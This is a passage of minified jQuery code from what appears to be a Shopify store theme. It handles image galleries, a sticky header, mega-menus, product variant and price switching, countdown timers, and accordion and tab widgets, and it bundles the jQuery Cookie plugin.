href='#'></a>").find(".link-magnific-popup").attr("href",dataZoomImg),$(this).hasClass("zoomGalleryActive")&&$(this).closest("li").find(".link-magnific-popup").addClass("zoomGalleryActive"))}),objSmallGallery.addClass("pt-magnific-popup").find(".link-magnific-popup").magnificPopup({type:"image",gallery:{enabled:!0,tCounter:'<span class="mfp-counter"></span>'},callbacks:{close:function(){setTimeout(function(){objSmallGallery.removeClass("pt-magnific-popup").find(".link-magnific-popup").remove()},200)}}}),objSmallGallery.find(".link-magnific-popup.zoomGalleryActive").trigger("click")})}function ptAirSticky(ptwindowWidth2){var airStickyObj=blocks.ptAirSticky,tabObj=blocks.ptCollapseBlock.find(".pt-collapse-title");ptwindowWidth2>=1024?airStickyObj.airStickyBlock({debug:!1,stopBlock:".airSticky_stop-block",offsetTop:70}):airStickyObj.hasClass("airSticky_absolute")&&airStickyObj.removeClass("airSticky_absolute"),$document.on("resize scroll",tabObj,function(){airStickyObj.trigger("render.airStickyBlock")}),tabObj.on("click",function(){setTimeout(function(){airStickyObj.trigger("render.airStickyBlock")},170)})}if(window.devicePixelRatio>1)for(var ptImgToReplace=$(".pt-retina"),i=0,l=ptImgToReplace.length;i<l;i++){var src=ptImgToReplace[i].src;src=src.replace(/\.(png|jpg|gif)+$/i,"@2x.$1"),ptImgToReplace[i].src=src}function initStuck(value){if(!$stucknav.hasClass("disabled")){var value=value||!1,ie=getInternetExplorerVersion()!==-1;if(value==="off")return!1;var n=0;$window.scroll(function(){var HeaderTop=$("header").innerHeight();if($window.scrollTop()>HeaderTop){if($stucknav.hasClass("stuck"))return!1;$stucknav.hide(),$stucknav.addClass("stuck"),$("body").trigger("showStuck"),window.innerWidth<1025?$ptStuckParentMenu.append($ptMobileParentMenuChildren.detach()):$ptStuckParentMenu.append($ptDesctopMenu.detach()),$ptStuckParentCart.append($ptcartObj.detach()),$ptStuckParentCompare.append($ptCompareObj.detach()),$ptStuckParentWishlist.append($ptWishlistObj.detach()),$ptStuckParentAccount.append($ptAccountObj.detach()),$ptStuckParentSearch.append($ptSearchObj.detach()),$stucknav.find(".pt-stuck-cart-parent > .pt-cart > .dropdown").hasClass("open")||ie?$stucknav.stop().show():$stucknav.stop().fadeIn(300)}else{if(!$stucknav.hasClass("stuck"))return!1;if($stucknav.hide(),$stucknav.removeClass("stuck"),$("body").trigger("hideStuck"),window.innerWidth<1025)return $ptMobileParentMenu.append($ptMobileParentMenuChildren.detach()),$ptMobileParentCart.append($ptcartObj.detach()),$ptMobileParentSearch.append($ptSearchObj.detach()),!1;$ptDesctopParentMenu.append($ptDesctopMenu.detach()),$ptDesctopParentCart.append($ptcartObj.detach()),$ptDesctopParentCompare.append($ptCompareObj.detach()),$ptDesctopParentWishlist.append($ptWishlistObj.detach()),$ptDesctopParentAccount.append($ptAccountObj.detach()),$ptDesctopParentSearch.append($ptSearchObj.detach())}}),$window.resize(function(){if(!$stucknav.hasClass("stuck"))return!1;window.innerWidth<1025?($ptDesctopParentMenu.append($ptDesctopMenu.detach()),$ptStuckParentMenu.append($ptMobileParentMenuChildren.detach())):($ptMobileParentMenu.append($ptMobileParentMenuChildren.detach()),$ptStuckParentMenu.append($ptDesctopMenu.detach()))})}}function mobileParentSearch(){if(window.innerWidth<1025){if($ptMobileParentSearch.children().lenght||$(".stuck").length)return!1;$ptMobileParentSearch.append($ptSearchObj.detach())}else{if($ptDesctopParentSearch.children().lenght||$(".stuck").length)return!1;$ptDesctopParentSearch.append($ptSearchObj.detach())}}function mobileParentCart(){if(window.innerWidth<1025){if($ptMobileParentCart.children().lenght||$(".stuck").length)return!1;$ptMobileParentCart.append($ptcartObj.detach())}else{if($ptDesctopParentCart.children().lenght||$(".stuck").length)return!1;$ptDesctopParentCart.append($ptcartObj.detach())}}function mobileParentAccount(){if(window.innerWidth<1025){if($ptMobileParentAccount.children().lenght||$(".stuck").length)return!1;$ptMobileParentAccount.append($ptAccountObj.detach())}else{if($ptDesctopParentAccount.children().lenght||$(".stuck").length)return!1;$ptDesctopParentAccount.append($ptAccountObj.detach())}}function mobileParentCompare(){if(window.innerWidth<1025){if($ptMobileParentCompare.children().lenght||$(".stuck").length)return!1;$ptMobileParentCompare.append($ptCompareObj.detach())}else{if($ptDesctopParentCompare.children().lenght||$(".stuck").length)return!1;$ptDesctopParentCompare.append($ptCompareObj.detach())}}function mobileParentWishlist(){if(window.innerWidth<1025){if($ptMobileParentWishlist.children().lenght||$(".stuck").length)return!1;$ptMobileParentWishlist.append($ptWishlistObj.detach())}else{if($ptDesctopParentWishlist.children().lenght||$(".stuck").length)return!1;$ptDesctopParentWishlist.append($ptWishlistObj.detach())}}(function(){var $obj=$(".pt-menu-categories"),$objLi=$obj.find("nav > ul > li"),$subMenu=$(this).find(".dropdown-menu"),mobileCategoriesToggle=$ptHeader.find(".pt-categories-toggle");if(!$obj.length)return;$body.on("click",".pt-menu-categories button",function(e){e.preventDefault(),$(this).closest(".pt-menu-categories").toggleClass("opened").find(".pt-dropdown-menu").slideToggle(200)}),function(){$obj.find("nav > ul > li").each(function(){var ptSubmenu=$(this).find(".dropdown-menu");ptSubmenu.length&&$(this).closest("li").addClass("pt-submenu")})}(),function(){$obj.find(".pt-dropdown-menu li").hover(function(e){$(this).toggleClass("acitve",e.type==="mouseenter"),catbtnsubposition($(this))})}();function catbtnsubposition($this){var t=$this.position().top,p=$this.find(".dropdown-menu");if(!p.length)return!1;var h=p.height(),ph=t+$this.height(),d=-29;h>=ph?p.css({top:0}):p.css({top:t+d})}$obj.find(".pt-megamenu-submenu ul li").on("mouseenter",function(){var $ul=$(this).find("ul:first");if($ul.length){var windW=window.innerWidth,ulW=parseInt($ul.css("width"),10)+20,thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;windW-thisR<ulW?$ul.addClass("right-popup"):thisL<ulW&&$ul.removeClass("right-popup")}}).on("mouseleave",function(){$(this).find("ul:first").removeClass("right-popup")}),function(){if(!$stucknav.hasClass("disabled")){var $ptDesctopParentMenuCategories=$ptHeader.find(".pt-desctop-parent-menu-categories"),$ptStuckParentMenuCategories=$ptHeader.find(".pt-stuck-desctop-menu-categories"),$ptMobileParentMenuCategories=$ptHeader.find(".pt-mobile-parent-menu-categories"),$ptStuckMobileMenuCategories=$ptHeader.find(".pt-stuck-mobile-menu-categories");$window.scroll(function(){var HeaderTop=$("header").innerHeight();$window.scrollTop()>HeaderTop?($ptStuckParentMenuCategories.append($ptDesctopParentMenuCategories.find(".pt-menu-categories").detach()),$ptStuckMobileMenuCategories.append($ptMobileParentMenuCategories.find(".pt-categories-toggle").detach())):($ptDesctopParentMenuCategories.append($ptStuckParentMenuCategories.find(".pt-menu-categories").detach()),$ptMobileParentMenuCategories.append($ptStuckMobileMenuCategories.find(".pt-categories-toggle").detach()))})}}()})(),(typeof eac>"u"||eac===null)&&$("body").empty(),function($2){"use strict";var settings={entryPointInclude:$2("#entrypoint-objects"),classWrapperLayout:"pt-item-wrapper"},methods={init:function(options){return this.each(function(){var objVar={objClass:$2(this).attr("class").split(" ")[0],objTitle:options.titleObj,objAddClass:options.addClassObj||!1,wrapperAddClass:options.addClassWrapper||!1,createBlok:options.createBlok,objinnerEntryPoint:options.innerEntryPoint};methods.insertMobile(objVar,options)})},insertMobile:function(objVar,options){var setting=$2.extend(settings,options);if(setting.entryPointInclude.attr("dataDetach","true"),objVar.createBlok){var checkForExistence=setting.entryPointInclude.find("."+objVar.createBlok);if(checkForExistence.length||setting.entryPointInclude.append("<div class='external-item "+objVar.createBlok+"'><div class='external-item-title'>"+setting.createBlokTitle+"</div><div class='external-item-content'></div></div>"),typeof objVar.objinnerEntryPoint>"u")var objDesktop=$2("."+objVar.objClass).children().clone().get(0),location=setting.entryPointInclude.find("."+objVar.createBlok+" .external-item-content");else var objDesktop=$2("."+objVar.objClass).find("."+objVar.objinnerEntryPoint).children().clone().get(0),location=setting.entryPointInclude.find("."+objVar.createBlok+" .external-item-content");return location.append(objDesktop),!1}if(typeof objVar.objinnerEntryPoint>"u")var objDesktop=$2("."+objVar.objClass).children().clone().get(0);else var objDesktop=$2("."+objVar.objClass).find("."+objVar.objinnerEntryPoint).children().clone().get(0);typeof objVar.objTitle<"u"?setting.entryPointInclude.append("<div class='external-item "+objVar.objClass+"'><div class='external-item-title'>"+setting.titleObj+"</div><div class='external-item-content'>"+objDesktop.outerHTML+"</div></div>"):setting.entryPointInclude.append("<div class='external-item "+objVar.objClass+"'><div class='external-item-content'>"+objDesktop.outerHTML+"</div></div>"),typeof objVar.objTitle>"u"&&setting.entryPointInclude.find("."+objVar.objClass).find(".external-item-content > *:first-child").addClass(objVar.objAddClass),typeof objVar.objWrapperAddClass!="false"&&settings.entryPointInclude.addClass(String(options.wrapperAddClass))}};$2.fn.movingObjects=function(action){return methods[action]?methods[action].apply(this,Array.prototype.slice.call(arguments,1)):typeof action=="object"||!action?methods.init.apply(this,arguments):(console.info("Action "+action+"not found this plugin"),this)},$2("#pt-header .single-button").movingObjects({wrapperAddClass:"extra-layout"}),$2("#pt-header").find(".pt-desctop-parent-account").movingObjects({innerEntryPoint:"pt-dropdown-inner",createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header").find(".pt-desctop-parent-compare").movingObjects({createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header").find(".pt-desctop-parent-wishlist").movingObjects({createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header .pt-desctop-parent-language").movingObjects({titleObj:"Languages",innerEntryPoint:"pt-dropdown-inner"}),$2("#pt-header .pt-desctop-parent-currency").movingObjects({titleObj:"Currency",innerEntryPoint:"pt-dropdown-inner"}),$2("#pt-header .pt-desctop-parent-submenu").movingObjects({addClassObj:"list-icon"})}(jQuery),function(){var delay=header_menu_timeout,hoverTimer=header_menu_delay,timeout1=!1,set_dropdown_maxH=function(){var wind_H=window.innerHeight,$ptDesctopMenu2=$(this).find(".dropdown-menu"),menu_top=$ptDesctopMenu2.get(0).getBoundingClientRect().top,menu_max_H=wind_H-menu_top,$ptDesctopMenu_H=$ptDesctopMenu2.innerHeight();if($ptDesctopMenu_H>menu_max_H){var $body2=$("body"),$stuck=$(".pt-stuck-nav");$ptDesctopMenu2.css({maxHeight:menu_max_H-20,overflow:"auto"});var scrollWidth=function(){var $div=$("<div>").css({overflowY:"scroll",width:"50px",height:"50px",visibility:"hidden"});$body2.append($div);var scrollWidth2=$div.get(0).offsetWidth-$div.get(0).clientWidth;return $div.remove(),scrollWidth2};$body2.css({overflowY:"hidden",paddingRight:scrollWidth()}),$stuck.css({paddingRight:scrollWidth()}),$(".pt-header-static").length&&$(".pt-header-static").css({"padding-right":scrollWidth()})}};$ptDesctopMenu.length>0&&($(".pt-megamenu-submenu li").each(function(){$(this).find("img").length&&$(this).closest("ul").addClass("pt-sub-img")}),$ptDesctopMenu.find(".dropdown-menu").each(function(){$(this).length&&$(this).closest(".dropdown").addClass("pt-submenu")}),$(document).on({mouseenter:function(){var $this=$(this),that=this,windowW=window.innerWidth||$(window).width();windowW>1025&&$body.hasClass("touch-device")&&$ptDesctopMenu.find(".dropdown.pt-submenu > a").one("click",!1),timeout1=setTimeout(function(){var $carousel=$this.find(".pt-menu-slider"),$ptDesctopMenu2=$this.find(".dropdown-menu");$this.addClass("active").find(".dropdown-menu").stop().addClass("hover").fadeIn(hoverTimer),$ptDesctopMenu2.length&!$ptDesctopMenu2.hasClass("one-col")&&set_dropdown_maxH.call(that),$carousel.length&&($carousel.hasClass("slick-initialized")||$carousel.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:3,slidesToScroll:3,adaptiveHeight:!0})),$carousel.slick("setPosition")},delay)},mouseleave:function(e){var $this=$(this),$dropdown=$this.find(".dropdown-menu");$(e.target&&e.relatedTarget).parents(".dropdown-menu").length&&!$(e.target).parents(".pt-megamenu-submenu").length&&!$(e.target).parents(".one-col").length||(timeout1!==!1&&(clearTimeout(timeout1),timeout1=!1),$dropdown.length?$dropdown.stop().fadeOut({duration:0,complete:function(){$this.removeClass("active").find(".dropdown-menu").removeClass("hover")}}):$this.removeClass("active").find(".dropdown-menu").removeClass("hover"),$dropdown.removeAttr("style"),$(".pt-header-static").length&&$(".pt-header-static").removeAttr("style"),$body.removeAttr("style"),$(".pt-stuck-nav").css({paddingRight:"inherit"}))}},".pt-desctop-menu li"),$(".multicolumn ul li").hover(function(){var $ul=$(this).find("ul:first");if($ul.length){var windW=window.innerWidth,windH=window.innerHeight,ulW=parseInt($ul.css("width"),10),thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;windW-thisR<ulW?$ul.removeClass("left").addClass("right"):thisL<ulW?$ul.removeClass("right").addClass("left"):$ul.removeClass("left right"),$ul.stop(!0,!0).fadeIn(300)}},function(){$(this).find("ul:first").stop(!0,!0).fadeOut(300).removeAttr("style")}),$ptDesctopMenu.find(".pt-megamenu-submenu li").hover(function(){var $ul=$(this).find("ul:first");if($ul.length){var $dropdownMenu=$(this).parents(".dropdown").find(".dropdown-menu"),dropdown_left=$dropdownMenu.get(0).getBoundingClientRect().left,dropdown_Right=$dropdownMenu.get(0).getBoundingClientRect().right,dropdown_Bottom=$dropdownMenu.get(0).getBoundingClientRect().bottom,ulW=parseInt($ul.css("width"),10),thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;dropdown_Right-20-thisR<ulW?$ul.removeClass("left").addClass("right"):thisL-ulW-20<dropdown_left?$ul.removeClass("right").addClass("left"):$ul.removeClass("left right"),$ul.stop(!0,!0).delay(0).fadeIn(200);var ul_bottom=$ul.get(0).getBoundingClientRect().bottom;if(dropdown_Bottom<ul_bottom){var move_top=dropdown_Bottom-ul_bottom;$ul.css({top:move_top})}}},function(){$(this).find("ul:first").stop(!0,!0).fadeOut(300).removeAttr("style")}),$(".megamenu div").hover(function(){$(this).children(".pt-title-submenu").addClass("active")},function(){$(this).children(".pt-title-submenu").removeClass("active")}));function onscroll_dropdown_hover(){var $dropdown_active=$(".dropdown.hover");$dropdown_active.find(".dropdown-menu").not(".one-col").length&&$dropdown_active.length&&set_dropdown_maxH.call($dropdown_active)}$(window).on("scroll",function(){onscroll_dropdown_hover()})}();/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */(function(factory){typeof define=="function"&&define.amd?define(["jquery"],factory):typeof exports=="object"?module.exports=factory(require("jquery")):factory(jQuery)})(function($2){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){s.indexOf('"')===0&&(s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return s=decodeURIComponent(s.replace(pluses," ")),config.json?JSON.parse(s):s}catch{}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $2.isFunction(converter)?converter(value):value}var config=$2.cookie=function(key,value,options){if(arguments.length>1&&!$2.isFunction(value)){if(options=$2.extend({},config.defaults,options),typeof options.expires=="number"){var days=options.expires,t=options.expires=new Date;t.setMilliseconds(t.getMilliseconds()+days*864e5)}return document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join("")}for(var result=key?void 0:{},cookies=document.cookie?document.cookie.split("; "):[],i2=0,l2=cookies.length;i2<l2;i2++){var parts=cookies[i2].split("="),name=decode(parts.shift()),cookie=parts.join("=");if(key===name){result=read(cookie,value);break}!key&&(cookie=read(cookie))!==void 0&&(result[name]=cookie)}return result};config.defaults={},$2.removeCookie=function(key,options){return $2.cookie(key,"",$2.extend({},options,{expires:-1})),!$2.cookie(key)}});function subscribeErrorHandler(){if($(".errors").length==0)return!1;$('[type="email"]').on("focus",function(){$(this).unbind().closest("form").find(".errors").length&&$(this).closest("form").find(".errors").remove()})}subscribeErrorHandler();var hoverColors={params:{baseColor:"data-c",activeColor:"data-ac",bgBaseColor:"data-bgc",bgActiveColor:"data-abgc",borderBaseColor:"data-borc",borderActiveColor:"data-aborc"},init:function(){var attrName=this.params,he=$("[data-hovercolors]");if(he.length==0)return!1;he.each(function(){hoverColors.getCurrentColors($(this),attrName.baseColor,attrName.bgBaseColor,attrName.borderBaseColor)})},initEvents:function(){var attrName=this.params;$("body").on({mouseenter:function(){hoverColors.getCurrentColors($(this),attrName.activeColor,attrName.bgActiveColor,attrName.borderActiveColor)},mouseleave:function(){hoverColors.getCurrentColors($(this),attrName.baseColor,attrName.bgBaseColor,attrName.borderBaseColor)}},"[data-hovercolors]")},getCurrentColors:function(_,attr1,attr2,attr3){hoverColors.setCurrentColors(_,attr1,attr2,attr3);var not=_.attr("data-hovercolors-not"),ac=_.find("["+attr1+"]");ac.length>0&&ac.each(function(){if(!$(this).hasClass(not)){var c=$(this).attr(attr1);$(this).css("color",c)}}),ac=_.find("["+attr2+"]"),ac.length>0&&ac.each(function(){$(this).hasClass(not)||hoverColors.setCurrentBgColor($(this),attr2)}),ac=_.find("["+attr3+"]"),ac.length>0&&ac.each(function(){$(this).hasClass(not)||hoverColors.setCurrentBorderColor($(this),attr3)})},setCurrentBgColor:function(_,attr){var a=_.attr(attr);_.css({background:a})},setCurrentBorderColor:function(_,attr){var a=_.attr(attr);typeof a<"u"&&a!==!1&&_.css("border-color",a)},setCurrentColors:function(_,attr1,attr2,attr3){var c=_.attr(attr1);return _.css("color",c),hoverColors.setCurrentBgColor(_,attr2),hoverColors.setCurrentBorderColor(_,attr3),!1}};hoverColors.initEvents();function countDown(showZero){if($(".pt-countdown").length){var showZero=showZero||!1;$(".pt-countdown").each(function(){var $this=$(this),date=$this.data("date"),nextYear=!1,tz=$("[name=timezone]");if(typeof moment=="function"&&tz.length&&(nextYear=moment.tz($this.data("date"),tz.attr("content"))),date=date.split("-"))date=date.join("/");else return;var timezone=nextYear?nextYear.toDate():date;$this.countdown(timezone,function(e){var format='<span class="countdown-row">';function addFormat(func,timeNum,showZero2){timeNum===0&&!showZero2||func(format)}addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.totalDays+'</span><span class="countdown-period">'+set_day+"</span></span>"},e.offset.totalDays,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.hours+'</span><span class="countdown-period">'+set_hour+"</span></span>"},e.offset.hours,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.minutes+'</span><span class="countdown-period">'+set_minute+"</span></span>"},e.offset.minutes,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.seconds+'</span><span class="countdown-period">'+set_second+"</span></span>"},e.offset.seconds,showZero),format+="</span>",$(this).html(format)})})}}$(document).ready(function(){"use strict";countDown(!0),initProductOptions()});function initProductOptions(){$("body").on("change",".productitem-option1-combo-js select",function(e){var $this=$(this).find("option:selected");setNewData($this,!0);var val=$this.attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");val=_parent.optionsSetParams(val,".productitem-option2-js"),_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option1-js a",function(e){var $this=$(this);optionsHandler(e,$this);var val=$this.parent().attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");val=_parent.optionsSetParams(val,".productitem-option2-js"),_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option2-js a",function(e){var $this=$(this);optionsHandler(e,$this);var val=$this.parent().attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option3-js a",function(e){optionsHandler(e,$(this))})}function optionsHandler(e,$this){if(e.preventDefault(),$this.parent().hasClass("active"))return!1;setNewData($this)}$.fn.optionsSetParams=function(val,str){var _opt=this.find(str);return _opt.length==0||(_opt.show().find("li").each(function(){$(this).hide().removeClass("active")}),_opt.find('[data-current-option="'+val+'"]').length==0)?!1:(_opt.find('[data-current-option="'+val+'"]').show().first().addClass("active"),_opt.find(".active").find("a").parent().attr("data-tag")+"-js")};function setNewData($this,combobox){combobox===void 0&&(combobox=!1);var _parent=combobox?$this:$this.parent();combobox||(_parent.parent().find(".active").removeClass("active"),_parent.addClass("active"));var availability=!!_parent.data("variant_availability"),$pr_parent=$this.closest(".options-js");$pr_parent.find("input").val(_parent.attr("data-var_id"));var img_src=_parent.attr("data-img");img_src!=""&&($(window).width()>"1024"&&$pr_parent.find(".pt-img-roll-over").length?$pr_parent.find(".pt-img-roll-over img").attr("src",img_src).removeAttr("srcset data-src data-srcset").removeClass("lazyload"):$pr_parent.find(".pt-img img").attr("src",img_src).removeAttr("srcset data-src data-srcset").removeClass("lazyload"));var $btn=$pr_parent.find(".pt-btn-addtocart");$btn.attr("href","/cart/add.js?quantity=1&id="+_parent.attr("data-var_id")),$pr_parent.find(".compare-js").length&&($pr_parent.find(".compare-js").attr("data-compareid",_parent.attr("data-var_id")),$(window).trigger("compareevent")),availability?$btn.find("span").last().html(addtocart_text).parent().removeClass("disable"):$btn.find("span").last().html(unavailable_text).parent().addClass("disable");var labelsale=$pr_parent.find(".pt-label-sale"),mainprice=$pr_parent.find(".pt-price span:not(.old-price)"),oldprice=$pr_parent.find(".old-price");mainprice.html(Shopify.formatMoney(_parent.attr("data-price"),money_format));var compprice=String(_parent.attr("data-compprice"));if(oldprice.html(Shopify.formatMoney(compprice,money_format)),!compprice)!oldprice.hasClass("hide")&&oldprice.addClass("hide"),mainprice.hasClass("new-price")&&mainprice.removeClass("new-price"),labelsale.length&&labelsale.hide();else{var _mainprice=Number(_parent.attr("data-price"));if(compprice=Number(compprice),_mainprice>=compprice)!oldprice.hasClass("hide")&&oldprice.addClass("hide"),mainprice.hasClass("new-price")&&mainprice.removeClass("new-price"),labelsale.length&&labelsale.hide();else{oldprice.hasClass("hide")&&oldprice.removeClass("hide"),!mainprice.hasClass("new-price")&&mainprice.addClass("new-price");var per=Math.round(100-_mainprice/compprice*100)+"%";labelsale.length&&labelsale.show().find(".thumb_percent").html(per)}}$("body").trigger("refreshCurrency")}(function($2){var methods={init:function(options){return this.each(function(){var obj=$2(this),objOpen=obj.find(".pt-item.active"),objItemTitle=obj.find(".pt-item .pt-accordeon-title");objOpen.find(".pt-accordeon-content").slideToggle(100),objItemTitle.on("click",function(){$2(this).next().slideToggle(200).parent().toggleClass("active")})})}};$2.fn.accordeon=function(action){return methods[action]?methods[action].apply(this,Array.prototype.slice.call(arguments,1)):typeof action=="object"||!action?methods.init.apply(this,arguments):(console.info("Action "+action+"not found this plugin"),this)},$2("#pt-pageContent .pt-accordeon").accordeon()})(jQuery),$.fn.ptTabs=function(options){function ptTabs(tabs2){var $tabs=$(tabs2),$head=$tabs.find(".pt-tabs__head"),$head_ul=$head.find("> ul"),$head_li=$head_ul.find("> li"),$head_span=$head_li.find("> span"),$border=$head.find(".pt-tabs__border"),$body2=$tabs.find(".pt-tabs__body"),$body_li=$body2.find("> div"),anim_tab_duration=options.anim_tab_duration||500,anim_scroll_duration=options.anim_scroll_duration||500,breakpoint=1025,scrollToOpenMobile=options.scrollToOpenMobile!==void 0?options.scrollToOpenMobile:!0,singleOpen=options.singleOpen!==void 0?options.singleOpen:!0,toggleOnDesktop=options.toggleOnDesktop!==void 0?options.toggleOnDesktop:!0,effect=options.effect!==void 0?options.effect:"slide",offsetTop=options.offsetTop!==void 0?options.offsetTop:"",goToTab=options.goToTab,$btn_prev=$("<div>").addClass("tt-tabs__btn-prev disabled"),$btn_next=$("<div>").addClass("tt-tabs__btn-next"),btn_act=!1,disableDesctop=options.disableDesctop||!1;function _closeTab($li,desktop){var anim_obj={duration:anim_tab_duration,complete:function(){$(this).removeAttr("style")}};function _anim_func($animElem2){effect==="toggle"?$animElem2.hide().removeAttr("style"):$animElem2.slideUp(anim_obj)}var $animElem;if(desktop||singleOpen)$head_li.removeClass("active"),$animElem=$body_li.filter(".active").removeClass("active").find("> div").stop(),_anim_func($animElem);else{var index=$head_li.index($li);$li.removeClass("active"),$animElem=$body_li.eq(index).removeClass("active").find("> div").stop(),_anim_func($animElem)}}function _openTab($li,desktop,beforeOpen,afterOpen,trigger){var index=$head_li.index($li),$body_li_act=$body_li.eq(index),$animElem,anim_obj={duration:anim_tab_duration,complete:function(){afterOpen&&afterOpen($body_li_act)}};function _anim_func($animElem2){beforeOpen&&beforeOpen($li.find("> span")),effect==="toggle"?($animElem2.show(),afterOpen&&afterOpen($body_li_act)):$animElem2.slideDown(anim_obj)}$li.addClass("active"),$animElem=$body_li_act.addClass("active").find("> div").stop(),_anim_func($animElem)}function _replaceBorder($this,animate){if($this.length)var span_l=$this.get(0).getBoundingClientRect().left,head_l=$head.get(0).getBoundingClientRect().left,position={left:span_l-head_l,width:$this.width()};else var position={left:0,width:0};animate?$border.stop().animate(position,anim_tab_duration):$border.stop().css(position)}function _correctBtns($li,func){var span_act_l=$li.find("> span").get(0).getBoundingClientRect().left,span_act_r=$li.find("> span").get(0).getBoundingClientRect().right,head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};span_act_l<head_pos.l?_replace_slider(Math.ceil(head_pos.l-span_act_l),head_pos,!1,function(){func()}):span_act_r>head_pos.r?_replace_slider(Math.ceil(span_act_r-head_pos.r)*-1,head_pos,!1,function(){func()}):func()}$head.on("click","> ul > li > span",function(e,trigger){var $this=$(this),$li=$this.parent(),wind_w=window.innerWidth,desktop=wind_w>breakpoint,trigger=trigger==="trigger";if($li.hasClass("active")){if(desktop&&!toggleOnDesktop)return;_closeTab($li,desktop),_replaceBorder("",!0)}else _correctBtns($li,function(){_closeTab($li,desktop),_openTab($li,desktop,function($li_act){if(desktop){var animate=!trigger;_replaceBorder($li_act,animate)}},function($body_li_act){if(!desktop&&!trigger&&scrollToOpenMobile){var tob_t=$body_li_act.offset().top;$("html, body").stop().animate({scrollTop:tob_t},{duration:anim_scroll_duration})}})})}),$body2.on("click","> div > span",function(e){var $this=$(this),$li=$this.parent(),index=$body_li.index($li);$head_li.eq(index).find("> span").trigger("click")});function _toTab(tab,scrollTo,focus){var wind_w=window.innerWidth,desktop=wind_w<breakpoint,header_h=0,$sticky=$(offsetTop),$openTab=$head_li.filter('[data-tab="'+tab+'"]'),$scrollTo=$(scrollTo),toTab={};desktop&&$sticky.length&&(header_h=$sticky.height()),$openTab.hasClass("active")||(toTab={scrollTop:$tabs.offset().top-header_h}),$("html, body").stop().animate(toTab,{duration:anim_scroll_duration,complete:function(){_correctBtns($openTab,function(){_closeTab($openTab,desktop),_openTab($openTab,desktop,function($li_act){_replaceBorder($li_act,!0)},function(){$scrollTo.length&&$("html, body").animate({scrollTop:$scrollTo.offset().top-header_h},{duration:anim_scroll_duration,complete:function(){var $focus=$(focus);$focus.length&&$focus.focus()}})})})}})}$.isArray(goToTab)&&goToTab.length&&$(goToTab).each(function(){var elem=this.elem,tab=this.tab,scrollTo=this.scrollTo,focus=this.focus;$(elem).on("click",function(e){return _toTab(tab,scrollTo,focus),e.preventDefault(),!1})});function _btn_disabled(head_pos){var span_pos={l:$head_li.first().find("> span").get(0).getBoundingClientRect().left,r:$head_li.last().find("> span").get(0).getBoundingClientRect().right};span_pos.l<head_pos.l?$btn_prev.removeClass("disabled"):$btn_prev.addClass("disabled"),span_pos.r>head_pos.r?$btn_next.removeClass("disabled"):$btn_next.addClass("disabled")}function _replace_slider(difference,head_pos,resize,afterReplace){var ul_pos=parseInt($head_ul.css("left"),10),border_pos=parseInt($border.css("left"),10),duration=resize?0:anim_tab_duration,anim_pos={left:ul_pos+difference};resize?($head_ul.css(anim_pos),_btn_disabled(head_pos)):($border.animate({left:border_pos+difference},anim_tab_duration),$head_ul.animate(anim_pos,{duration,complete:function(){_btn_disabled(head_pos),afterReplace&&afterReplace(),btn_act=!1}}))}return $tabs.on("click",".pt-tabs__btn-prev, .pt-tabs__btn-next",function(){var $btn=$(this);if(!($btn.hasClass("disabled")||btn_act)){btn_act=!0;var head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};$btn.hasClass("tt-tabs__btn-next")?$head_span.each(function(i2){var $this=$(this),this_r=$this.get(0).getBoundingClientRect().right;if(this_r>head_pos.r)return _replace_slider(Math.ceil(this_r-head_pos.r)*-1,head_pos),!1}):$btn.hasClass("tt-tabs__btn-prev")&&$($head_span.get().reverse()).each(function(i2){var $this=$(this),this_l=$this.get(0).getBoundingClientRect().left;if(this_l<head_pos.l)return _replace_slider(Math.ceil(head_pos.l-this_l),head_pos),!1})}}),$(window).on("resize load",function(){var wind_w=window.innerWidth,desktop=wind_w>breakpoint,head_w=$head.innerWidth(),li_w=0;if($head_li.each(function(){li_w+=$(this).innerWidth()}),desktop&&!disableDesctop){var $li_act=$head_li.filter(".active"),$span_act=$li_act.find("> span");if(!singleOpen&&$span_act.length>1){var $save_active=$li_act.first();_closeTab("",desktop),_openTab($save_active,desktop)}if(li_w>head_w){if($head.addClass("slider").append($btn_prev).append($btn_next),$head_ul.css({"margin-right":(li_w-$head.innerWidth())*-1}),$span_act.length){var span_act_r=$span_act.get(0).getBoundingClientRect().right,span_last_r=$head_span.last().get(0).getBoundingClientRect().right,head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};span_act_r>head_pos.r?_replace_slider(Math.ceil(span_act_r-head_pos.r)*-1,head_pos,!0):span_last_r<head_pos.r&&_replace_slider(head_pos.r-span_last_r,head_pos,!0),_replaceBorder($span_act,!1)}}else 